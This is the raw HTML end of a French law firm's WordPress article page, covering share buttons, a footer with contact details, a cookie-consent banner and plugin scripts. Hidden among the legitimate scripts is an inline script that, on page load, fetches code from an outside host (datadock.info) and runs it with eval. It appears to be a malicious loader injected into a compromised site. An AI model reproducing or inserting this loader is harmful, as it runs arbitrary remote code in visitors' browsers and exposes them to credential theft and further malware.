href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/&#038;title=Par+principe+responsable+de+plein+droit+en+vertu+de+son+obligation+de+r%C3%A9sultat%2C+le+sous-traitant+peut+s%E2%80%99exon%C3%A9rer+de+sa+responsabilit%C3%A9+par+la+preuve+d%E2%80%99une+cause+%C3%A9trang%C3%A8re+%C3%A0+l%E2%80%99origine+du+dommage" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=Par+principe+responsable+de+plein+droit+en+vertu+de+son+obligation+de+r%C3%A9sultat%2C+le+sous-traitant+peut+s%E2%80%99exon%C3%A9rer+de+sa+responsabilit%C3%A9+par+la+preuve+d%E2%80%99une+cause+%C3%A9trang%C3%A8re+%C3%A0+l%E2%80%99origine+du+dommage+https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.185 seconds, on 17 January 2026 @ 6 h 12 min --><!-- via php -->